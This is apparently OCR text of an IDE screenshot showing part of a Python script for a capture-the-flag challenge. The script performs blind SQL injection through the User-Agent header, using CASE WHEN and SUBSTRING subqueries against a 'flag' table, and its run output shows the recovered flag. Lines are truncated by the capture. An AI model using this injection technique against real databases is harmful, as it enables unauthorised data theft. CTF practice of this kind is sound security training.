 PC
PP pythonProject Version control Current File
Project alo.py
pythonProject
External Libraries
Scratches and Co
23 # 'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(name,1,{i}) FROM PRAGMA_TABLE_INFO('flag') LIMIT 1,1) = '{pay
1 13 1
24 # }
25
26 headers = {
27 'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(secret,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_extens
28 }
29
30
31
for i in range(1, 100) › for char in alphabet
Run alo
Error
25
/
Error
25
{
Logged
25
}
table_name is: CHH{blInD_sqLi_1N_UPDATE}
Error
26
a
Error
26